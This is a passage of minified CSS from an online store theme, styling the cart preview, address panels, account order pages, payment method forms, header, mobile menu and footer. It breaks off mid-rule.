.shipping-estimate-show{margin:0;padding-left:.77778rem;padding-right:.77778rem;width:100%}.previewCartAction-checkout,.previewCartAction-viewCart{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}.previewCartAction-checkout.previewCartAction-viewCart--sole,.previewCartAction-viewCart.previewCartAction-viewCart--sole{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-left:auto;margin-right:auto;float:none}.previewCartAction-checkout{padding-right:.38889rem}.previewCartAction-checkoutMultiple{clear:both;padding-left:.77778rem;padding-top:.38889rem}.previewCartAction-viewCart{padding-left:.38889rem}.previewCart-emptyBody{padding:3rem;text-align:center}.addressList{font-size:0;list-style:none;margin-left:-.77778rem;margin-right:-.77778rem}.address{display:inline-block;padding:0 .77778rem;vertical-align:top;width:100%}@media (min-width:768px){.address{width:50%}}@media (min-width:1261px){.address{width:33.33333%}}.panel--address{font-size:1rem;position:relative}.panel--address .panel-body{min-height:13.88889rem;padding:1.5rem}@media (min-width:768px){.panel--address .panel-body{padding:1.5rem 1.5rem 4.5rem}}.panel--address .form-actions{margin-bottom:-.77778rem;margin-top:1.5rem;text-align:left}@media (min-width:768px){.panel--address .form-actions{bottom:1.5rem;position:absolute;width:auto}}.panel--address .form-actions .button,.panel--address .form-actions .coupon-code-add,.panel--address .form-actions .coupon-code-cancel,.panel--address .form-actions .gift-certificate-add,.panel--address .form-actions .gift-certificate-cancel,.panel--address .form-actions .shipping-estimate-show{margin-bottom:.77778rem}.panel--address .form-actions .button+.button,.panel--address .form-actions .button+.coupon-code-add,.panel--address .form-actions .button+.coupon-code-cancel,.panel--address .form-actions .button+.gift-certificate-add,.panel--address .form-actions .button+.gift-certificate-cancel,.panel--address .form-actions .button+.shipping-estimate-show,.panel--address .form-actions .coupon-code-add+.button,.panel--address .form-actions .coupon-code-add+.coupon-code-add,.panel--address .form-actions .coupon-code-add+.coupon-code-cancel,.panel--address .form-actions .coupon-code-add+.gift-certificate-add,.panel--address .form-actions .coupon-code-add+.gift-certificate-cancel,.panel--address .form-actions .coupon-code-add+.shipping-estimate-show,.panel--address .form-actions .coupon-code-cancel+.button,.panel--address .form-actions .coupon-code-cancel+.coupon-code-add,.panel--address .form-actions .coupon-code-cancel+.coupon-code-cancel,.panel--address .form-actions .coupon-code-cancel+.gift-certificate-add,.panel--address .form-actions .coupon-code-cancel+.gift-certificate-cancel,.panel--address .form-actions .coupon-code-cancel+.shipping-estimate-show,.panel--address .form-actions .gift-certificate-add+.button,.panel--address .form-actions .gift-certificate-add+.coupon-code-add,.panel--address .form-actions .gift-certificate-add+.coupon-code-cancel,.panel--address .form-actions .gift-certificate-add+.gift-certificate-add,.panel--address .form-actions .gift-certificate-add+.gift-certificate-cancel,.panel--address .form-actions .gift-certificate-add+.shipping-estimate-show,.panel--address .form-actions .gift-certificate-cancel+.button,.panel--address .form-actions .gift-certificate-cancel+.coupon-code-add,.panel--address .form-actions .gift-certificate-cancel+.coupon-code-cancel,.panel--address .form-actions .gift-certificate-cancel+.gift-certificate-add,.panel--address .form-actions .gift-certificate-cancel+.gift-certificate-cancel,.panel--address .form-actions .gift-certificate-cancel+.shipping-estimate-show,.panel--address .form-actions .shipping-estimate-show+.button,.panel--address .form-actions .shipping-estimate-show+.coupon-code-add,.panel--address .form-actions .shipping-estimate-show+.coupon-code-cancel,.panel--address .form-actions .shipping-estimate-show+.gift-certificate-add,.panel--address .form-actions .shipping-estimate-show+.gift-certificate-cancel,.panel--address .form-actions .shipping-estimate-show+.shipping-estimate-show{margin-left:0;margin-top:0}@media (min-width:768px){.panel--address .form-actions .button+.button,.panel--address .form-actions .button+.coupon-code-add,.panel--address .form-actions .button+.coupon-code-cancel,.panel--address .form-actions .button+.gift-certificate-add,.panel--address .form-actions .button+.gift-certificate-cancel,.panel--address .form-actions .button+.shipping-estimate-show,.panel--address .form-actions .coupon-code-add+.button,.panel--address .form-actions .coupon-code-add+.coupon-code-add,.panel--address .form-actions .coupon-code-add+.coupon-code-cancel,.panel--address .form-actions .coupon-code-add+.gift-certificate-add,.panel--address .form-actions .coupon-code-add+.gift-certificate-cancel,.panel--address .form-actions .coupon-code-add+.shipping-estimate-show,.panel--address .form-actions .coupon-code-cancel+.button,.panel--address .form-actions .coupon-code-cancel+.coupon-code-add,.panel--address .form-actions .coupon-code-cancel+.coupon-code-cancel,.panel--address .form-actions .coupon-code-cancel+.gift-certificate-add,.panel--address .form-actions .coupon-code-cancel+.gift-certificate-cancel,.panel--address .form-actions .coupon-code-cancel+.shipping-estimate-show,.panel--address .form-actions .gift-certificate-add+.button,.panel--address .form-actions .gift-certificate-add+.coupon-code-add,.panel--address .form-actions .gift-certificate-add+.coupon-code-cancel,.panel--address .form-actions .gift-certificate-add+.gift-certificate-add,.panel--address .form-actions .gift-certificate-add+.gift-certificate-cancel,.panel--address .form-actions .gift-certificate-add+.shipping-estimate-show,.panel--address .form-actions .gift-certificate-cancel+.button,.panel--address .form-actions .gift-certificate-cancel+.coupon-code-add,.panel--address .form-actions .gift-certificate-cancel+.coupon-code-cancel,.panel--address .form-actions .gift-certificate-cancel+.gift-certificate-add,.panel--address .form-actions .gift-certificate-cancel+.gift-certificate-cancel,.panel--address .form-actions .gift-certificate-cancel+.shipping-estimate-show,.panel--address .form-actions .shipping-estimate-show+.button,.panel--address .form-actions .shipping-estimate-show+.coupon-code-add,.panel--address .form-actions .shipping-estimate-show+.coupon-code-cancel,.panel--address .form-actions .shipping-estimate-show+.gift-certificate-add,.panel--address .form-actions .shipping-estimate-show+.gift-certificate-cancel,.panel--address .form-actions .shipping-estimate-show+.shipping-estimate-show{margin-left:.38889rem}}.address-title{margin:0 0 .77778rem;text-transform:none}.address-details{list-style:none;margin:0 0 .77778rem}.address-details--postal{font-size:15px}.address-description,.address-label{display:inline-block;font-size:1rem;margin:0}.address-label{color:#f36d45;font-weight:400}.panel--newAddress{display:block;text-align:center;text-decoration:none}.panel--newAddress:hover .address-title{color:#757575}.panel--newAddress .panel-body{background-color:transparent;border:1px solid #e5e5e5;display:block}.panel--newAddress .address-title{margin-bottom:0;-webkit-transition:all .15s ease;transition:all .15s ease}.address-addNew{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-55%);transform:translateX(-50%) translateY(-55%)}.address-symbol{font-size:50px;line-height:1}.videoGallery-main{height:0;margin-bottom:.88889rem;overflow:hidden;padding-bottom:67.5%;padding-top:1.38889rem;position:relative;margin-bottom:1.88889rem}.videoGallery-main.widescreen{padding-bottom:56.34%}.videoGallery-main.vimeo{padding-top:0}.videoGallery-main embed,.videoGallery-main iframe,.videoGallery-main object,.videoGallery-main video{height:100%;position:absolute;top:0;width:100%;left:0}.videoGallery-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.videoGallery-list ol,.videoGallery-list ul{list-style:none;margin-bottom:0}.videoGallery-list:after,.videoGallery-list:before{content:" ";display:table}.videoGallery-list:after{clear:both}.videoGallery-item{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;vertical-align:top}@media (min-width:1024px){.videoGallery-item{width:50%}}.video{display:block;margin-bottom:1.88889rem;opacity:.4;text-decoration:none;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.video:after,.video:before{content:" ";display:table}.video:after{clear:both}.video-figure{float:left;margin-right:.77778rem}.video-figure>img{display:block}.video-figure--opposite{float:right;margin-left:.77778rem;margin-right:0}.video-body:after,.video-body:before{content:" ";display:table}.video-body:after{clear:both}@media (min-width:1024px){.video{margin-bottom:1.88889rem}}.video.is-active,.video:hover{color:#333;opacity:1}.video-figure{margin-right:1.88889rem}.video-title{margin-bottom:0;margin-top:0;text-transform:none}.video-description{font-size:1rem;margin-bottom:0}.previewCart{margin:0 auto;max-width:66.66667rem;width:100%}.previewCart:after,.previewCart:before{content:" ";display:table}.previewCart:after{clear:both}@media (min-width:1024px){.previewCart .productView{padding-left:.75rem;padding-right:.75rem;width:75%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0}.previewCart .productView-image{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.previewCart .productView-image--cart{-ms-flex-item-align:start;align-self:flex-start;margin:0 auto;width:100%}.previewCart .productView-details{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left}}.previewCart .productView-title{margin-top:0}.previewCartCheckout{background:#e5e5e5;padding:1rem;text-align:center}@media (min-width:1024px){.previewCartCheckout{padding-left:.75rem;padding-right:.75rem;width:25%;float:right;padding:1.5rem}}.previewCartCheckout .button,.previewCartCheckout .coupon-code-add,.previewCartCheckout .coupon-code-cancel,.previewCartCheckout .gift-certificate-add,.previewCartCheckout .gift-certificate-cancel,.previewCartCheckout .shipping-estimate-show{display:block;margin:0;width:100%}.previewCartCheckout .button+p,.previewCartCheckout .coupon-code-add+p,.previewCartCheckout .coupon-code-cancel+p,.previewCartCheckout .gift-certificate-add+p,.previewCartCheckout .gift-certificate-cancel+p,.previewCartCheckout .shipping-estimate-show+p{margin-top:.77778rem}.previewCartCheckout .button:not(:last-child),.previewCartCheckout .coupon-code-add:not(:last-child),.previewCartCheckout .coupon-code-cancel:not(:last-child),.previewCartCheckout .gift-certificate-add:not(:last-child),.previewCartCheckout .gift-certificate-cancel:not(:last-child),.previewCartCheckout .shipping-estimate-show:not(:last-child){margin-bottom:.77778rem}.previewCartCheckout-price{display:block;font-size:28px;font-weight:700;text-align:center}.previewCartCheckout-subtotal{display:block;margin-bottom:1.5rem;margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons p{float:none!important;margin:.5rem 0}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child{margin-bottom:1.5rem}.suggestiveCart{display:none;text-align:center}@media (min-width:1024px){.suggestiveCart{display:block}}.cookieMessage{background:#e5e5e5;color:#333;display:none}.cookieMessage .button,.cookieMessage .coupon-code-add,.cookieMessage .coupon-code-cancel,.cookieMessage .gift-certificate-add,.cookieMessage .gift-certificate-cancel,.cookieMessage .shipping-estimate-show{width:100%}@media (min-width:1024px){.cookieMessage .button,.cookieMessage .coupon-code-add,.cookieMessage .coupon-code-cancel,.cookieMessage .gift-certificate-add,.cookieMessage .gift-certificate-cancel,.cookieMessage .shipping-estimate-show{vertical-align:middle;width:25%}}@media (min-width:1261px){.cookieMessage .button,.cookieMessage .coupon-code-add,.cookieMessage .coupon-code-cancel,.cookieMessage .gift-certificate-add,.cookieMessage .gift-certificate-cancel,.cookieMessage .shipping-estimate-show{vertical-align:top}}.cookieMessage-container{margin:0 auto;padding:1.5rem}@media (min-width:1024px){.cookieMessage-container{width:83.33333%}}@media (min-width:1261px){.cookieMessage-container{width:58.33333%}}@media (min-width:1024px){.cookieMessage-text{display:inline-block;padding:0 .77778rem;vertical-align:middle;width:66.66667%}}.login{margin:3rem auto 6rem;max-width:50rem}.login-row{margin:0 auto;max-width:66.66667rem;width:100%}.login-row:after,.login-row:before{content:" ";display:table}.login-row:after{clear:both}@media (min-width:1024px){.login-row{margin-top:6rem}}.login-form{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:1024px){.login-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-top:3rem}}.new-customer{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:1024px){.new-customer{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.new-customer-intro{margin-bottom:0}.new-customer-fact-list{margin-left:3rem}.new-customer-fact{padding-left:.77778rem}.search-suggestion{margin-bottom:2rem}.search-suggestion>:last-child{margin-bottom:0}.suggestion-title{margin-top:0;text-transform:inherit}.advancedSearch-form{margin-bottom:3rem}.advancedSearch-form .form-row{margin-bottom:-1.5rem}.quickSearchResults{margin-top:1.5rem}@media (min-width:1024px){.quickSearchResults{margin-top:0}}.quickSearchResults .modal-close{display:none}@media (min-width:1024px){.quickSearchResults .modal-close{display:block}}.advancedSearch-separator{display:none}.advancedSearch-title{margin:0 0 1.5rem;text-transform:inherit}.search-price-range label{display:inline}.search-price-range label input{display:block;padding-left:1.5rem}@media (min-width:768px){.search-price-range label input{display:inline;width:6rem}}@media (min-width:768px){.search-price-range label span{display:inline;padding-left:1.5rem;padding-right:1.5rem}}.category-suggestion-list{margin:0 -.75rem;max-width:none;width:auto;list-style-type:none}.category-suggestion-list:after,.category-suggestion-list:before{content:" ";display:table}.category-suggestion-list:after{clear:both}.category-suggestion{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;font-size:15px}.search-refine{margin-left:1.5rem}.quickSearchMessage{font-size:28px;margin:1.5rem 0 0;text-align:center}.search-nav{position:relative}.navBar--account{display:none}@media (min-width:1024px){.navBar--account{display:block}}.account h2:not(.page-heading),.account-heading{border-bottom:1px solid #e5e5e5;margin:0;padding-bottom:1rem}.account-list{list-style:none;margin-left:0}.account-listItem{border-bottom:1px solid #e5e5e5;padding:1.5rem 0;position:relative}.account-listItem img{width:100%}.account-listItem .account-product-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;position:relative}.account-listShipping{border-bottom:1px solid #e5e5e5;font-weight:700;padding:2rem 0}.account-listShipping .account-listShipping-title{margin:0;text-transform:inherit}.account-product:after,.account-product:before{content:" ";display:table}.account-product:after{clear:both}.account-product-figure{float:left;margin-right:.77778rem}.account-product-figure>img{display:block}.account-product-figure--opposite{float:right;margin-left:.77778rem;margin-right:0}.account-product-body:after,.account-product-body:before{content:" ";display:table}.account-product-body:after{clear:both}.account-product-figure{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 2rem 0 0;position:relative;width:70px}.account-product-figure::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.account-product-download{border-radius:50%;height:1.83333rem;padding:0;position:absolute;right:-.77778rem;top:-.77778rem;width:1.83333rem;z-index:1}.account-product-download .icon{height:1.5rem;margin-top:.38889rem;width:1.5rem}.account-product-download svg{fill:white}.account-product-body{overflow:hidden;padding-bottom:3.5rem;position:relative}@media (min-width:768px){.account-product-body{padding-bottom:0}}.account-product-body .definitionList{font-size:15px;margin-bottom:0}.account-product-title{margin:0 0 .16667rem;text-transform:inherit}.account-product-title>a{text-decoration:none}.account-product-title+.definitionList{margin-top:.77778rem}.account-product-subtitle{color:#999;font-family:Karla,Arial,Helvetica,sans-serif;font-size:15px;margin:-.16667rem 0 1rem;text-transform:inherit}.account-product-price{float:right;font-size:15px}.account-product-description+.definitionList{margin:-1.38889rem 0 1.5rem}.account-product-refundQty{color:#999;margin-bottom:0}.account-product-details{margin:0 -.75rem;max-width:none;width:auto}.account-product-details:after,.account-product-details:before{content:" ";display:table}.account-product-details:after{clear:both}.account-product-detail{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:768px){.account-product-detail{width:33.33333%}}@media (min-width:1261px){.account-product-detail{width:25%}}.account-product-detail+.account-product-detail{margin-top:1rem}@media (min-width:768px){.account-product-detail+.account-product-detail{margin-top:0}}@media (min-width:768px){.account-product-detail+.account-product-detail--full{margin-top:1.5rem}}@media (min-width:1261px){.account-product-detail--large{width:50%}}.account-product-detail--full{width:100%}.account-product-detail-heading{color:#f36d45;font-family:Karla,Arial,Helvetica,sans-serif;font-size:12px;margin:0 0 .38889rem}.account-product--alignMiddle{display:table;width:100%}.account-product--alignMiddle .account-product-checkItem{display:table-cell;position:relative;vertical-align:middle;width:2rem}@media (min-width:1261px){.account-product--alignMiddle .account-product-checkItem{left:-2.5rem}}.account-product--alignMiddle .account-product-checkItem .form-label{height:1.5rem;margin:0;padding:0;width:1.5rem}.account-product--alignMiddle .account-product-body,.account-product--alignMiddle .account-product-figure{display:table-cell}.account-product--alignMiddle .account-product-figure{float:none;margin-right:0}@media (min-width:1261px){.account-product--alignMiddle .account-product-figure{left:-2rem}}.account-product--alignMiddle .account-product-body{padding-left:2rem;vertical-align:middle}@media (min-width:1261px){.account-product--alignMiddle .account-product-body{padding-left:0}}.account-orderTotal{float:right;font-size:15px;margin-top:-1.5rem;width:66.66667%}.account-orderTotal-key,.account-orderTotal-value{margin:0;padding:1.5rem 0}.account-orderTotal-key{color:#f36d45;float:left;font-weight:400}.account-orderTotal-key:last-of-type{position:relative;top:.27778rem}.account-orderTotal-value{border-bottom:1px solid #e5e5e5;text-align:right}.account-orderTotal-value:last-child{border-bottom:0;font-size:20px}.account-orderStatus{bottom:0;left:0;position:absolute}@media (min-width:768px){.account-orderStatus{float:right;position:inherit;text-align:right}}.account-orderStatus-label{background-color:#ccc;color:#fff;display:inline-block;font-size:12px;line-height:15px;margin:0 0 .38889rem;padding:.16667rem .5rem}.account-orderStatus-action{color:#f36d45;display:inline-block;font-size:12px;font-style:italic;letter-spacing:.25px;margin-left:.77778rem;text-align:right;text-decoration:underline;vertical-align:top}@media (min-width:768px){.account-orderStatus-action{display:block;margin-left:0}}.account-orderStatus-action:hover{color:#333}.account .pagination{color:#999;margin-top:3rem;text-align:center}.account-message .is-read{color:#999}.account-sidebar-block{font-size:15px}.account-sidebar-block+.account-sidebar-block{margin-top:3rem}.account .account-sidebar-block h2:not(.page-heading),.account-sidebar-block .account h2:not(.page-heading),.account-sidebar-block .account-heading{margin-bottom:1.5rem}.account-order-address{list-style:none;margin-left:0}.account-order-address ol,.account-order-address ul{list-style:none;margin-bottom:0}.account-reorder-form{display:inline-block}.order-payments-description{color:#03317e;font-weight:400;margin-top:1.5rem}.account-downloads-summary{border-bottom:1px solid #e5e5e5;font-size:15px;padding-bottom:1.5rem}.account-downloadsList{list-style:none;margin-left:0}.account-downloadsList ol,.account-downloadsList ul{list-style:none;margin-bottom:0}.account-downloadsItem{margin-bottom:1.5rem}.account-downloadsItem>:first-child{margin-top:0}.account-downloadsItem>:last-child{margin-bottom:0}.account-downloadsItem-title{color:#f36d45;font-size:15px;margin-bottom:.16667rem;text-transform:inherit}.account-downloadsItem-description{margin-bottom:0}.account-downloadsItem-availability{color:#f36d45}.wishlists-table{margin-left:auto;margin-right:auto;max-width:66.66667rem}.wishlist-header{display:none;text-align:center}.modal .wishlist-header{display:block}.wishlist-form{margin:0 auto;max-width:66.66667rem;width:100%;margin-left:auto;margin-right:auto;max-width:30.55556rem}.wishlist-form:after,.wishlist-form:before{content:" ";display:table}.wishlist-form:after{clear:both}.wishlist-form .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.share-wishlist{margin-left:auto;margin-right:auto;max-width:36.11111rem;text-align:center}.icon--ratingEmpty svg{fill:#dddddd}.icon--ratingFull svg{fill:#f36d45}.rating--small{display:inline-block}.rating--small .icon{height:.77778rem;width:.77778rem;margin-top:-3px}.apple-pay-checkout-button{background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:.22222rem;cursor:pointer;display:none;max-height:3.55556rem;min-height:1.77778rem;min-width:90px;padding:1.5rem;width:160px;background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white)}.apple-pay-supported .apple-pay-checkout-button{display:block;float:right}.apple-pay-supported .previewCartCheckout .apple-pay-checkout-button{display:inline-block;float:none}.paymentMethodsTitle{margin:0 0 .77778rem;padding:0;text-transform:none;width:100%}.paymentMethodsGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-.77778rem;margin-bottom:1.5rem}.paymentMethodsGrid-item{padding:.77778rem;width:100%}@media (min-width:768px){.paymentMethodsGrid-item{width:50%}}.paymentMethod{background-color:#e5e5e5;border:1px solid #e5e5e5;border-radius:.16667rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%}.paymentMethod-row{padding:1.5rem}.paymentMethod-row:first-child{background-color:#fff}.paymentMethod-row:last-child{margin-top:auto}.paymentMethod-row:only-child{height:100%}.paymentMethod .button,.paymentMethod .coupon-code-add,.paymentMethod .coupon-code-cancel,.paymentMethod .gift-certificate-add,.paymentMethod .gift-certificate-cancel,.paymentMethod .shipping-estimate-show{margin-bottom:0}.methodHeader{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.methodHeader-icon{margin-right:.77778rem;width:1.55556rem}@media (min-width:1261px){.methodHeader-icon{width:2.33333rem}}.methodHeader-title{font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-title{font-size:1rem}}.methodHeader-brand{font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-brand{font-size:1rem}}.methodHeader-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-left:auto;padding-left:.77778rem}.methodHeader-default{fill:#666666;height:1rem;margin-left:.77778rem;width:1rem}@media (min-width:1261px){.methodHeader-default{height:1.11111rem;width:1.11111rem}}.methodHeader-expiry{font-size:15px;text-transform:capitalize}.methodDetails{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.methodDetails-label{-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:600}.methodDetails-description{-webkit-box-flex:2;-ms-flex:2;flex:2;font-size:13px}.newPaymentMethod{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;justify-items:center;min-height:10.33333rem;text-decoration:none}.newPaymentMethod-icon{font-size:50px;line-height:1;margin:auto 0 .77778rem}.newPaymentMethod-title{margin:0 auto auto;text-align:center}@media (min-width:768px){.paymentMethodForm{max-width:60%}}@media (min-width:768px){.paymentMethodForm-column{display:-webkit-box;display:-ms-flexbox;display:flex}.paymentMethodForm-column:first-child .form-field{margin-bottom:.77778rem}}.paymentMethodForm-heading{color:#333;font-family:Karla,Arial,Helvetica,sans-serif;margin-top:1.5rem;text-transform:capitalize}.paymentMethodForm-subheading{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:600}@media (min-width:768px){.paymentMethodForm-cards{margin-left:auto}}.paymentMethodForm-cards-icon{margin-right:.16667rem;width:1.88889rem}.paymentMethodForm-inputs{position:relative}@media (min-width:768px){.paymentMethodForm-inputs:last-child{padding-left:1.5rem;width:30%}.paymentMethodForm-inputs:first-child{width:70%}}.paymentMethodForm-inputs-icon{position:absolute;right:.5rem;top:2.16667rem}.paymentMethodForm-inputs-icon.icon{fill:#999999;height:1.16667rem;width:1.16667rem}.paymentMethodForm-details{margin-bottom:0}@media (min-width:768px){.paymentMethodForm-details{display:inline-block;margin:0 3rem 0 0}}.paymentMethodForm-details-term{font-weight:400;margin-bottom:.77778rem}.paymentMethodForm-details-description{font-size:15px;font-weight:600;letter-spacing:.25px}.category-header-image{width:100%}.skip-to-main-link{background:#fff;color:#1d1e1f;font-weight:700;left:50%;padding:4px;position:absolute;-webkit-transform:translate(-50%,calc(-100% - 55px));transform:translate(-50%,calc(-100% - 55px));-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;z-index:500}.skip-to-main-link:focus{-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.header{background-color:#fff;border-bottom:1px solid #e5e5e5;height:55px;position:fixed;top:0;width:100%;z-index:100}@media (min-width:1024px){.header{border-bottom:1px solid #e5e5e5;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;overflow:visible;position:relative}}.header.is-open{height:100%}@media (min-width:1024px){.header.is-open{height:auto}}.header-logo{font-size:0;height:55px;margin:0 3.05556rem;text-align:center}@media (min-width:768px){.header-logo{margin-left:4.58333rem;margin-right:4.58333rem}}@media (min-width:1024px){.header-logo{height:auto;margin:4rem auto 4.5rem;padding:0}.header.fixed .header-logo{background-color:#e5e5e5;margin:0;padding:.38889rem 0;position:absolute;top:0;width:100%}}.header-logo__link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#333;display:-webkit-box;display:-ms-flexbox;display:flex;height:inherit;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;position:relative;text-decoration:none;width:70%;z-index:20}.header-logo__link:after,.header-logo__link:before{content:" ";display:table}.header-logo__link:after{clear:both}@media (min-width:1024px){.header-logo__link{background:0 0;border-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;width:auto}}.header-logo__link:hover{color:#757575}.header-logo__link:active{color:#757575}.header-logo--left{text-align:left}@media (min-width:1024px){.header-logo--left{margin-left:2.22222rem}}.header-logo--left .header-logo-image{right:unset}.header-logo--right{text-align:right}@media (min-width:1024px){.header-logo--right{margin-right:2.22222rem}}.header-logo--right .header-logo-image{left:unset}.header-logo-text{display:block;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:2.25vw;font-weight:400;letter-spacing:.11111rem;margin-left:auto;margin-right:auto;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}@media (min-width:768px){.header-logo-text{font-size:2.5vw}}@media (min-width:1024px){.header-logo-text{display:inline;font-size:28px;max-width:none;overflow:auto;padding:0 10px;white-space:normal}.header.fixed .header-logo-text{font-size:25px}}.header-logo-image-container{position:relative;width:100%}@media (min-width:1024px){.header-logo-image-container{min-height:100px}}.header-logo-image-container::after{content:"";display:block}.header-logo-image{display:block;margin:0 auto;max-height:1.5rem}@media (min-width:1024px){.header-logo-image{max-height:none}}.header-logo-image-unknown-size{max-height:1.5rem}@media (min-width:1024px){.header-logo-image-unknown-size{max-height:none}}.mobileMenu-toggle{height:3.05556rem;width:3.05556rem;display:inline-block;font-size:0;left:0;overflow:hidden;padding:0 1rem;position:absolute;z-index:50}@media (min-width:1024px){.mobileMenu-toggle{display:none}}.mobileMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before{background:#444;content:"";display:block;height:2px;position:absolute;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;width:1.11111rem}.mobileMenu-toggle .mobileMenu-toggleIcon{top:1.5rem;-webkit-transition:background-color 10ms ease-in .1s;transition:background-color 10ms ease-in .1s}.mobileMenu-toggle .mobileMenu-toggleIcon::before{top:-.5rem}.mobileMenu-toggle .mobileMenu-toggleIcon::after{bottom:-.5rem}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent;-webkit-transition-delay:0.1s;transition-delay:0.1s}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background-color:#444;bottom:auto;top:auto;-webkit-transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.body{margin-bottom:6rem;margin-top:1.5rem}@media (min-width:1024px){.body{margin-top:2.5rem}}.page{margin:0 -.75rem;max-width:none;width:auto}.page:after,.page:before{content:" ";display:table}.page:after{clear:both}.page-content,.page-content--full{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:1024px){.page-content--centered{padding-left:.75rem;padding-right:.75rem;width:66.66667%;float:left;margin-left:auto;margin-right:auto;float:none}}.page-content--textCenter{text-align:center}.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;position:relative}@media (min-width:1024px){.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:25%;float:left}.page-sidebar+.page-content{padding-left:.75rem;padding-right:.75rem;width:75%;float:left}}.footer{background-color:#fff;border-top:1px solid #e5e5e5;padding:3rem 0;position:relative;-webkit-transform:translateZ(0);transform:translateZ(0)}.footer-title-sr-only{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}.footer-info{margin:0 -.75rem;max-width:none;width:auto;font-size:0}.footer-info:after,.footer-info:before{content:" ";display:table}.footer-info:after{clear:both}.footer-info-col{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;color:#f36d45;display:inline-block;float:none;font-size:1rem;margin-bottom:3rem;overflow-wrap:break-word;text-align:center;vertical-align:top;-ms-word-break:break-all}@media (min-width:768px){.footer-info-col{text-align:left;width:50%}}@media 